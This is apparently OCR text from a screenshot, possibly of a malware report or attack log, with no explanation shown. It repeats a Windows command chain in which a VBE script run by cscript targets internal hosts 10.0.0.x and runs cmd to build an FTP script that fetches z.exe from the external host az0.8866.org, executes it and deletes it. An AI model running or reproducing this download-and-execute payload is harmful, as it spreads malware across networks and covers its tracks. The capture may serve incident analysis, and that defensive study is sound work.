
b.dat&z.exe&z.exe&del z.exe"
'<SYSTEM32>\cscript.exe' %WINDIR%\Tasks\UJWj.vbe
10.0.0.47 %USERNAME% "" "cmd /c @echo open
az0.8866.org>b.dat&@echo a>>b.dat&@echo
a>>b.dat&@echo bin>>b.dat&@echo get
z.exe>>b.dat&@echo by>>b.dat&@ftp -s:b.dat&del
b.dat&z.exe&z.exe&del z.exe"
'<SYSTEM32>\cscript.exe' %WINDIR%\Tasks\UJWj.vbe
10.0.0.48 %USERNAME% "" "cmd /c @echo open
az0.8866.org>b.dat&@echo a>>b.dat&@echo
a>>b.dat&@echo bin>>b.dat&@echo get
z.exe>>b.dat&@echo by>>b.dat&@ftp -s:b.dat&del
b.dat&z.exe&z.exe&del z.exe"
'<SYSTEM32>\cscript.exe' %WINDIR%\Tasks\UJWj.vbe
10.0.0.41 %USERNAME% "" "cmd /c @echo open
az0.8866.org>b.dat&@echo a>>b.dat&@echo
a>>b.dat&@echo bin>>b.dat&@echo get
z.exe>>b.dat&@echo by>>b.dat&@ftp -s:b.dat&del
b.dat&z.exe&z.exe&del z.exe"
'<SYSTEM32>\cscript.exe' %WINDIR%\Tasks\UJWj.vbe
10.0.0.34 %USERNAME% "" "cmd /c @echo open
az0.8866.org>b.dat&@echo a>>b.dat&@echo
a>>b.dat&@echo bin>>b.dat&@echo get
z.exe>>b.dat&@echo by>>b.dat&@ftp -s:b.dat&del
b.dat&z.exe&z.exe&del z.exe"